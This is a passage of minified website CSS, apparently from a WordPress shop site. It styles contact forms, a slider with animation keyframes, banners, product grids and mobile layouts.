!important;background:none !important;padding:0 !important}div.wpcf7{margin:0;padding:0}div.wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-mail-sent-ok{border:2px solid #398f14}div.wpcf7-mail-sent-ng{border:2px solid red}div.wpcf7-spam-blocked{border:2px solid orange}div.wpcf7-validation-errors{border:2px solid #f7e700}.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:#f00;font-size:1em;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px solid red;background:#fff;padding:.2em .8em}span.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}span.wpcf7-list-item-label::before,span.wpcf7-list-item-label::after{content:" "}.wpcf7-display-none{display:none}div.wpcf7 .ajax-loader{visibility:hidden;display:inline-block;background-image:url(//www.ewbotanicals.com/wp-content/plugins/contact-form-7/includes/css/../../images/ajax-loader.gif);width:16px;height:16px;border:0;padding:0;margin:0 0 0 4px;vertical-align:middle}div.wpcf7 .ajax-loader.is-active{visibility:visible}div.wpcf7 div.ajax-error{display:none}div.wpcf7 .placeheld{color:#888}div.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0}div.wpcf7 input[type="file"]{cursor:pointer}div.wpcf7 input[type="file"]:disabled{cursor:default}.wd_error{border-color:#dd3d36 !important}.wd_updated{border-color:#7ad03a !important}.wd_error,.wd_updated{background:#fff none repeat scroll99 0 0;border-left:4px solid #fff;box-shadow:1px 1px 1px 1px rgba(0,0,0,.1);margin:5px 0 2px;padding:1px 12px}.wds_more{font-size:12px}div[id^="wds_container"] *{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;line-height:1}div[id^="wds_container"] p{padding:0 !important;margin:0 !important}div[id^="wds_container"] video{max-width:none !important;margin:0 !important;padding:0 !important}.wds_layer a,.wds_layer a:hover{color:inherit !important;font-size:inherit !important;font-style:inherit !important;font-weight:inherit !important;text-decoration:none}.wds_loading_img{border:0 !important;float:none;height:40px;background-position:center center;background-repeat:no-repeat;background-size:40px 40px;border:medium none !important}.wds_loading{text-align:center;height:150px;margin-top:60px}div[id^="wds_container"] .wds_btn_cont{height:100%;left:0;position:absolute;top:0;vertical-align:middle;width:100%}div[id^="wds_container"] .wds_contTableCell{display:table-cell}div[id^="wds_container"] .wds_contTable{display:table}div[id^="wds_container"] .wds_left_btn_cont,div[id^="wds_container"] .wds_right_btn_cont,div[id^="wds_container"] .wds_pp_btn_cont{display:inline-block;position:relative;text-align:center;vertical-align:middle;z-index:150}div[id^="wds_container"] .wds_left_btn_cont{margin-left:10px}div[id^="wds_container"] .wds_right_btn_cont{margin-right:10px}.wds_preview_cont1{display:table;height:100%;width:100%}.wds_preview_cont2{display:table-cell;vertical-align:middle}span[data-type="wds_text_parent"] *{color:inherit;font-family:inherit;font-size:inherit;margin:inherit;padding:inherit}@-webkit-keyframes wdszoom0{100%{background-size:170% 170%}}@-webkit-keyframes wdszoom70{100%{background-size:100% 100%}}@-moz-keyframes wdszoom0{100%{background-size:170% 170%}}@-moz-keyframes wdszoom70{100%{background-size:100% 100%}}@keyframes wdszoom0{100%{background-size:170% 170%}}@keyframes wdszoom70{100%{background-size:100% 100%}}.wds_play_btn_cont{width:100%;height:100%;position:absolute;z-index:1;cursor:pointer}.wds_animated{-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.wds_animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.wds_animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);-ms-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);-ms-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);-ms-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);-ms-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);-ms-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);-ms-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}.caption {position: absolute;top: 30%;width: 100%;text-align: right;color: #fff;font-size: 20px;left: 40%;margin: 0 auto;}.bannermain .owl-carousel1 .owl-dots {display: block;margin: 0 auto;position: absolute;}body .bannermain .owl-carousel1 .owl-dots .owl-dot {}.owl-dots .owl-dot {display: inline-block;margin-right: -10px;}.caption h1 {font-size: 20px;}.caption h1 strong {clear: both;display: block;font-size: 61px;opacity: 0.8;margin-top: 10px;}.caption2 {clear: both;display: block;font-size: 40px;opacity: 1;font-weight: bold;margin-top: 10px;color: black;text-align: left;}.caption h4 {font-size: 16px;line-height: 1.8;}ul.btn-groups li {display: inline-block;margin-top: 10px;}ul.btn-groups li a {background-color: #0a4d8d;color: #273773;text-decoration: none;padding: 15px 40px;border: unset !important;margin-right: 5px !important;border-radius: unset !important;box-shadow: 5px 8px 10px #ccc;}ul.btn-groups li:hover a {}.bannermain {border-bottom: 5px solid #0f7e40;}.bannermain .owl-nav {position: absolute;top: 50%;width: 100%;left: 0;}.bannermain .owl-nav .owl-prev {float: left;}.bannermain .owl-nav .owl-next {float: right;width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;background-repeat: no-repeat;}.bannermain .owl-prev i {display: none;}.bannermain .owl-nav div {padding: 0px 7px;margin: 0 20px;}.bannermain .owl-nav div:hover {}.white-bg {margin-top: 100px;padding-top: 40px;BACKGROUND: #eaf3f4;padding-left: 35px;MARGIN-LEFT: -55PX;PADDING-BOTTOM: 40PX;}ul.products > li {float: right;width: 24%;margin-bottom: 0px;}ul.pro-feats li {display: inline-block;width: 33% !important;text-align: center;float: left;}ul.pro-feats {width: 85%;position: absolute;color: #fff;position: absolute;top: 48%;left: 50%;transform: translate(-50%, -50%);text-align: center;}.pro-thumb {position: relative;overflow: hidden;}.pro-thumb:hover .pro-feats {bottom: 0;}ul.pro-feats li i {color: #fff;font-size: 16px;}ul.pro-feats li a {padding: 6px;display: block;}.pro-overlay {position: absolute;height: 100%;width: 100%;transition: 0.3s linear 0s;bottom: -100%;background-color: rgba(15,126,64,0.6);}ul.products li:hover .pro-overlay {bottom: 0;}.pro-overlay a {}.pro-overlay a i {color: #fff;font-size: 16px;border: 1px solid #fff;padding: 16px;}section.grey {padding: 20px 0 !important;padding-top: 40px !important;padding-bottom: 90px !important;background-size: cover;max-width: 1600px;margin: 0 auto;background-color: #fff;background-position: center center;}.o-products h2 {text-align: center;font-size: 40px;font-weight: 300;font-family: source sans pro;}.o-products h2 strong {color: #0a4d8d;}h4.underline {font-size: 26px;color: #007bc3;display: table;margin: 0 auto;position: relative;font-family: source sans pro;font-weight: 300;padding-bottom: 15px;margin-bottom: 30px;}h4.underline:before {content: "";bottom: 6px;background-color: #000000;height: 1px;width: 70px;left: 20%;}h4.underline:after {content: "";bottom: 0;background-color: #000000;height: 1px;width: 60px;right: 20%;}a.pro-title {color: #000000;font-size: 15px;display: table-cell;}.innerbanner img {width: 100%;}.innerbanner {position: relative;}.innercaption {position: absolute;top: 40%;width: 100%;left: 0;color: #fff;}.innercaption h1 {font-weight: 300;font-size: 70px;color: #282828;opacity: 1;line-height: 0.7;font-family: source sans pro;text-transform: uppercase;}section.container.inner h2:after {content: "";width: 120px;height: 1px;position: absolute;left: 3%;top: auto;bottom: -20px;}section.container.inner h2 strong {font-weight: 600;clear: both;display: block;color: #0a4d8d;text-transform: uppercase;}section.about-page.container.inner {}section.about-page img {max-width: 100%;margin-bottom: 20px;}section.about-boxes li {width: 31%;margin: 0 1.1%;float: left;position: relative;}section.about-boxes {padding: 40px 0;}section.about-boxes h4 {position: absolute;bottom: 0;padding: 8px 10px;background-color: rgba(0,0,0,0.7);width: 100%;bottom: 0;margin: 0;}section.about-boxes h4 a {color: #fff;font-weight: 600;letter-spacing: 1px;}section.about-boxes img {width: 100%;}.summary.entry-summary h1 {margin-top: 0;font-family: source sans pro;font-size: 30px;font-weight: 600;color: #2d2c2c;}.services .news-box {max-width: 362px;}.bannermain img{max-width: 100% !important;height: auto;top: 40px !important;}.wlc-bg img{}@media only screen and (max-width: 992px) {body .img-img img {margin: 0 auto;position: unset;width: unset !important;}body ul.pro-feat {margin-bottom: 30px;}body .navbar-header a.filter-head {display: block !important;margin-bottom: 20px;padding-bottom: 10px;padding-top: 10px;padding-left: 10px;background-color: #f8f8f8;}body .banner-imagee {height: 220px;overflow: hidden;position: absolute;width: 100px;top: -8%;LEFT: 37%;display: none;}body .caption2.animated.fadeInDown h2 {font-size: 16px;font-weight: 500;color: #fff;line-height: 25px;position: relative;line-height: 1px;}body .bck {width: 100%;margin: 0;}body .paddingg {width: 100%;margin-left: 0;}body .f1 {width: 100%;}body .about .video-box {position: relative;width: 100%;}body .about .video-box img {padding: 15px 0;margin: 0 auto;}body .caption2:before{display:none;}body section.top{display:none !important;}p.red-news {color: red;top: 60px;margin-top: -20px !important;margin-bottom: 20px !important;}.filter-box button.navbar-toggle span {background: black;}.filter-box button.navbar-toggle {position: absolute;right: 0;top: 3px;margin: 0;right: 22px;border: 1px solid black;background: white;z-index: 9999;}body .navbar-header a.filter-head {display: block !important;margin-bottom: 20px;padding-bottom: 10px;padding-top: 10px;padding-left: 10px;background-color: #f8f8f8;}.filter-box button.navbar-toggle span {background: black;}.filter-box button.navbar-toggle {position: absolute;right: 0;top: 3px;margin: 0;right: 22px;border: 1px solid black;background: white;z-index: 9999;}body .pro-menu {min-height: unset;}footer h4 {margin-top: 30px;}body p.banner-para {font-size: 14px;line-height: 14px;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}body ul.btn-groups {display: none;}body .fea-products li {width: 100% !important;float: unset;margin-right: 6px;}body .fea-products {white-space: unset;}body .logo img {position: relative;left: 0px;}.navbar-collapse{position: absolute ;z-index: 999;background-color: #fff;width: 100%;right: 0;}}@media only screen and (max-width: 992px) {body .bac-item-label.fl {padding: unset !important;margin: unset !important;display: block !important;margin-right: 0px !important;width: unset !important;min-width: unset !important;}body .bac-item-value.fl {padding: 0 0 0 0 !important;display: block !important;width: 100% !important;}body .basic-info-list {display: inline-block !important;width: 90%;flex-flow: nowrap !important;box-sizing: unset !important;}body .accordion {width: 100%;padding: 10px 10px 10px 10px !important;}body .panel p {max-width: 100%;font-size: 14px;}body a.logo {MARGIN: 0 auto;}body .prod_desc h2 {font-weight: 500;font-size: 27px;}body .ZoomContainer {display: none;}.cap_img {margin-top: 10px;}body .head-main {max-width: 100%;}body section.featured2 {background-size: 100% 100%;padding-bottom: 100px;max-width: 1600px;margin: 0 auto;background: #8b6338;display: none;}body .item-lookbook-main2 {margin-left: 0;margin-top: 0;max-width: 90%;margin: 0 auto;}body .item-lookbook-main3 {margin-left: 0;margin-top: 0;max-width: 90%;margin: 0 auto;}body .item-lookbook-main0 {left: 0;max-width: 100%;right: 0;margin: auto;top: 0;bottom: 0;}.cap_code {margin-top: 10px;margin-left: -33px;}.form-sec .pull-right {display: block;padding: 10px 10px !important;}.product-center-btn {margin-bottom: 30px;margin-top: 20px;}body .logo img {position: initial !important;padding-left: 0px !important;max-width: 190px;text-align: left !important;max-width: 200px !important;}body section.logo-sec {padding-top: 10px;padding-bottom: 10px;position: relative !important;}.caption{top:30%;}.caption2{font-size: 36px;}}@media only screen and (max-width: 600px) {body .product_secondary_images_container {height: 50px;position: relative;margin: 0 0 0px 3px;}.btn-primary {background-color: #71bf44 !important;border-color: #71bf44;padding: 5px 20px !important;text-transform: capitalize;border-radius: unset;color: #fff;font-size: 12px;}body .my_contact_us {position: fixed;top: 40%;right: -118px;z-index: 9999999;height: 0px;}body .stracci-main-category-2 {width: 100%;margin: 0;height: 234px;}body .stracci-main-category-wrapper1 {position: relative;margin-top: 38px !important;}body section.wrapper-back {background-size: cover;background-position: center center;}body .cont-cont {height: unset;}body .view {text-align: center;margin-top: 0px;}body .view a {padding: 10px 20px !important;font-size: 14px !important;margin-top: 0px !important;display: inline-block;}body .innercaption {display: block !important;}section.images-sec {padding: 30px 0 50px 0 !important;background-repeat: no-repeat;background-size: cover;}.wsmenu-list>li>a{color: #000 !important;}body.wsmenu-list>li>a{color:#000 !important;}.main-inner-div.one {clip-path: none !important;}.main-inner-div.two {clip-path: none !important;}.main-inner-div.three {clip-path: none !important;}.main-inner-div.four {clip-path: none !important;}.blog0 {clip-path: none !important;}.blog1 {clip-path: none !important;}.blog2 {clip-path: none !important;}.blog3 {clip-path: none !important;}.blog2 .blo-til {top: 0px;}.btn-products {text-align: center !important;margin-top: 25px !important;}.btn-products .btn.btn-primary.bannerbtn {font-size: 12px !important;}.why-bg h2.gernal-head {font-weight: 600 !important;padding-right: 30px !important;padding-left: 15px;font-size: 25px !important;}.why-bg {margin-top: 20px !important;}section.why {background: unset !important;background-repeat: no-repeat;background-size: 100% 100%;padding: 0px 0 !important;max-width: 1600px;margin: 0 auto;background-color: #faf9f9 !important;}section.email {background: unset !important;background-repeat: no-repeat;background-size: 100% 100%;padding: 0px 0 !important;max-width: 1600px;margin: 0 auto;}section.grey.o-products {text-align: center;}section.blogs-section {text-align: center !important;}body .email button#inquiry_form_btn {width: 40% !important;left: 0;position: absolute;top: 0;left: 40%;}.email-p {margin-top: 20px !important;text-align: center;}.email .custom-input-email {height: 47px;background-color: #f5a832;border: solid 2px #fff;color: #fff;width: 100% !important;float: unset !important;}.email-p h2.gernal-head {color: #fff;font-size: 24px !important;border-left: 5px solid #faf8f9;}.main-inner-div p {padding-left: 21px !important;text-align: left !important;}section.images-sec .gernal-headd {margin-top: 25px !important;margin-bottom: 50px !important;border-left: unset;text-align: center !important;}.main-about p {color: #fff;margin-top: 21px !important;margin-right: 0px !important;}.main-inner-div {width:100% !important;}section.images-sec {text-align: center !important;}@medi .main-about p {color: #fff;margin-top: 20px !important;margin-right: 0px !important;}ul.contact-list {margin-top: 80px !iportant;margin-top: 50px !important;}.caption p {font-size: 10px !important;text-transform: lowercase !important;font-weight: 400 !important;padding-right: 90px;margin-top: 5px !important;color: #ffffff !important;line-height: 13px !important;padding-bottom: 15px !important;}h2.my-head {color: #1d1216 !important;text-transform: uppercase;font-weight: 700;margin-top: 20px !important;text-align: center !important;font-size: 22px !important;}section.about-sec p {font-size: 14px;padding-right: 0px !important;text-align: center !important;padding-bottom: 20px !important;}section.blogs-section{padding-bottom: 20px !important;}footer{}.ft-bg-color {padding: 60px 15px 20px 15px !important;}.footer-p p:before{display:none;}ul.cus-social {display: inline-block;margin-bottom: 0;margin-top: 0px !important;margin: 0 auto;text-align: center;width: 100%;}p.asdaszxc {text-align: center;color: #fff;font-size: 10px;}.ab-ft .footer-p P {color: #a9a9a9;padding-right: 0px !important;text-align: left !important;margin-top: 16px !important;}.main-inner-div{margin-top:25px !important;}section.services-sec{padding-bottom:50px !important;}.view-products {text-align: center !important;margin-top: 25px !important;margin-bottom: 30px;}h2.gernal-headd {color: #000 !important;font-size: 26px !important;font-weight: 600;text-align: center !important;margin-bottom: 0px !important;border-left: unset !important;margin-top: 30px !important;padding-bottom: 10px !important;}h2.gernal-head:after{display:none;}h2.gernal-headd:before{display:none;}.wsmenu-list>li.active:before{display:none;}.caption p {font-size: 10px !important;text-transform: none;font-weight: 200 !important;padding-right: 90px;margin-top: 5px !important;color: #ffffff !important;padding-top: 0 !important;}body .innercaption h2 {font-size: 20px;line-height: 25px;margin-top: 1px !important;opacity: 0;}body ul.home-gallery li {width: 50%;}body ul.home-gallery li:last-child {display: none;}body .contact-content-div .col-md-4:before {display: none;}.m-tops {margin-top: 20px;}.related-heading h4 {font-size: 25px !important;padding-bottom: 35px;}body h1.pgtitle {font-size: 16px !important;}body .pd-thumbs ul li img {max-width: 65px !important;max-height: 55px !important;vertical-align: middle !important;}.pd-thumbs ul li span {width: 50px !important;height: 50px !important;text-align: center !important;vertical-align: middle !important;margin: auto;}.pd-thumbs ul li {display: inline-block;width: 60px !important;height: 52px !important;}body section.top {display: none;}.caption{top:20%;}.caption2{font-size: 20px;}}.caption2 {font-size: 42px;max-width: 580px;margin-bottom: 20px;color: #ffffff;font-weight: 800 !important;text-transform: capitalize;line-height: 50px !important;position: relative;}.caption2 strong {font-size: 43px;padding: 10px 0px;line-height: 70px;color: #d2192b !important;text-transform: uppercase;font-weight: 600 !important;line-height: 20px;}ul.btn-groups {display: block;margin: 0px 0px;margin-top: -5px;display: inline-block;display: block;}body .bannermain .owl-carousel .owl-nav.disabled {display: block;}.bannermain .owl-carousel1 .owl-dots {display: block;transform: rotate( 90deg );right: -42%;bottom: 130px;}body .bannermain .owl-carousel1 .owl-dots .owl-dot {width: 20px;height: 20px;margin-left: 13px;display: inline-block;}body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span {}.bannerbtn1 {background-color: #273773 !important;color: #8ad6bc !important;text-transform: uppercase;font-weight: 700;border: unset !important;border-radius: 50px !important;padding: 15px 40px !important;}.bannerbtn {text-transform: uppercase;font-weight: 700;}.bannermain {border-bottom: unset !important;}h1.askldk {color: #ffffff;font-size: 42px;text-transform: uppercase !important;font-family: unset !important;font-weight: 700;padding-bottom: 50px;}.main-inner-div {text-align: center;background-color: #71bf44;height: 210px;border-bottom: 3px solid #000;padding-top: 25px;margin-top: 0px;position: relative;width: 100%;transition: 0.5s;float: left !important;z-index: 999;}.main-inner-div h4 {font-size: 20px;font-family: unset;color: #282828;font-weight: 600;text-transform: capitalize;letter-spacing: 1px;padding-top: 20px;position: relative;transition: 0.3s;padding-left: 6px;text-align: left !important;display: inline-block;width: 74%;padding-right: 85px;}.main-inner-div p {font-size: 14px;color: #282828;font-weight: 200 !important;padding: 0 0px;display: -webkit-box;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;position: relative;padding-right: 10px;text-align: left;color: #cdcccc;}section.images-sec {padding: 100px 0 100px 0 !important;background: url(/images/service-back.jpg);background-color: #ffffff;background-repeat: no-repeat;background-size: cover;max-width: 1600px;margin: 0 auto;}body .form-sec {padding: 50px 0 50px 0 !important;max-width: 1600px;margin: 0 auto;}.form-sec {background: url(/images/bring.jpg);background-repeat: no-repeat;background-size: cover;}.o-products h2 {text-align: center;font-size: 35px;font-weight: 300;font-family: source sans pro;}h2.GEt-int {color: #fff;padding-bottom: 20px;text-transform: uppercase;font-weight: 700;}section.o-products.form-sec button#inquiry_form_btn {text-transform: uppercase;background-color: #d7d6d6;padding: 10px 40px;border-radius: 0;border:unset;color: #282828 !important;font-weight: 700 !important;}section.o-products.form-sec textarea {height: 100px !important;}section.map-sec {background: url(/images/banner-for-quote_02.jpg);background-repeat: no-repeat;background-size: cover;height: 360px;}.asz2 {margin-bottom: 10px;}ul.social-icon-ft li {display: inline-block;margin-right: 10px;border-bottom: 0 !important;}ul.social-icon-ft li a i {color: #cccccc;}ul.social-icon-ft li a {background-color: #242424 !important;padding: 10px 14px !important;}.row.bor-top {border-top: solid 1px;}ul.ft-center li {display: inline-block;text-align: center;padding: 0 10px;}ul.ft-center {text-align: center;padding: 20px 0;}ul.ft-center li a:hover {color: #fbd47d;transition: .5s ease;border-bottom: none;text-transform: unset;}p.asdaszxc {color: #ffffffe6;font-size: 16px;font-weight: 400;}body .azxczx {background-color: #131313 !important;padding: 15px 15px 15px 15px;width: 100%;text-align: center;}body footer {padding-bottom: 0px !important;}.btn-primary{background-color: #71bf44 !important;border-color: #71bf44;padding: 8px 40px;text-transform: capitalize;border-radius: unset;color: #fff;}@media only screen and (max-width: 800px) {body .hengbang-pro-pro {height: 234px;margin: 0 auto;}body section.product .pd-thumbs ul li {width: 20% !important;float: left;}body .about-h2 h5 {color: white;font-size: 12px;text-transform: capitalize;}body .prod_desc span {font-size: 12px;}body .short-descrition-inner {min-height: unset;}body section.product .col-md-1.col-xs-12.no-s {padding: 0;height: unset !important;overflow: hidden;}body h3.cat-h3 {display: none;}body div#success-newsletter {}body .col-md-12.col-sm-12.col-xs-12.related-products-main-div.no-paddis {display: none;}body .product-contact {display: none;}body .Product-Description {color: #71bf44 !important;font-size: 20px !important;}body section.product .col-md-6.col-sm-12.col-xs-12.my-quote {padding-left: 0;margin-top: 30px;}body p.asdaszxc a {font-size: 12px;}body p.asdaszxc {font-size: 12px;padding: 0 3px;}body .chance-main-blogs-2 p {font-size: 12px;}body .chance-main-blogs-2 h4 {color: #71bf44;text-transform: uppercase;font-size: 16px;}body .email-p p {color: #fff;padding-top: 5px;font-size: 12px;margin-bottom: 20px;}body .email-p h4 {font-size: 22px;margin: 0;color: #fff;text-transform: uppercase;}body section.main-testimonial .owl-prev {top: 33%;}body section.main-testimonial .owl-next {top: 33%;}body .inner-testimonial {height: 350px;}body h2.redd {font-size: 22px;}body .text-caption p {font-size: 10px;}body .descr img {max-height: 100%;max-width: 100%;}body .descr {width: 100%;float: unset !important;height: 110px;}body .text-caption {width: 80;width: 100%;float: right;padding-top: 36px;padding-right: 10px;font-weight: 500;color: #000;padding-left: 10px;}body section.images-secc {padding: 50px 0 50px 0;background-image: none;max-width: 1600px;margin: 0 auto;background-repeat: no-repeat;background-repeat: repeat;animation: gradient 5s ease infinite;overflow: hidden;background-repeat: no-repeat;background-color: #070601;animation-direction: alternate;background-size: 100%;}body .hengbang-pro-22 h4 {font-size: 10px;font-weight: 400;padding: 0 20px;color: #fff;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;min-height: 28px;max-height: 28px;padding-top: 5px;}body .hengbang-pro-proo {height: 120px;position: relative;}body p.h-b {text-align: center;font-size: 11px;}body .service-heading p {padding: 0 !important;}body ul.main-ul li {width: 46%;float: left;margin-right: 10px;margin-bottom: 20px;}body .col-xs-12.col-sm-6.col-md-4.col-lg-4.right .hengbang-pro {height: 430px;}body .hengbang-top-pro:hover img {top: -27px !important;}body .hengbang-top-pro {top: unset;position: unset;}body .hengbang-top-pro-2 {height: 100px;margin-bottom: 70px;}body section.latest-pro {padding: 100px 0 0px 0;}body section.cat-feat {padding: 0;}body .stracci-main-category-wrapper2s h4 {color: #fff !important;}img.object img {max-width: 50%;max-height: 50%;}body .banner-imagee-main {position: absolute;max-width: 20%;}body .sonar-wrapper {text-align: center;margin: 0 auto;}body p.date-format {font-size: 14px;padding: 10px 5px 5px 5px;position: absolute !important;left: 0;right: 0;margin: 0 auto;top: 5%;}body .centerbtn {margin-top: 28px !important;text-align: center;}body .centerbtn a {font-size: 12px;padding: 10px 15px 10px 15px;width: 40%;}section.images-secc {padding: 30px 0 30px 0;background-size: cover !important;background-position: center center;}body .hengbang-pro-2 h4 {font-size: 14px;}body a.top-view-detail {font-size: 14px;}body .one {height: 300px !important;margin: 0 auto;}body .stracci-main-category-wrapper2s p {font-size: 13px;color: #fff;}body .hengbang-proo {max-width: 100%;position: absolute !important;margin-bottom: 10px;display: block !important;left: 0 !important;top: 0 !important;position: relative !important;width: 100% !important;right: 0px !important;height: 180px;margin: auto;}body .about .about-content {margin-top: 30px !important;}body h2.gernal-headd:before{display:none;}body .cat-feat h2.gernal-headd {padding-bottom: 40px;text-align: center;}body .stracci-main-category-wrapper1 {position: relative;margin-top: 30px;}body .caption p {max-width: 100%;font-weight: 500 !important;FONT-SIZE: 12px !important;color: #8b6338 !important;margin-left: 0;margin-top: 0 !important;text-transform: capitalize !important;line-height: 17px !important;position: relative;top: 50px;padding-right: 20px;}body .stracci-main-category-wrapper1s img {margin: 0 auto !important;text-align: center;}body .stracci-main-category-wrapper1s {height: unset;margin-bottom: 20px;}.nope-pad {display: none;}body .cat-home-wrapper-img-1 {position: relative !important;}body 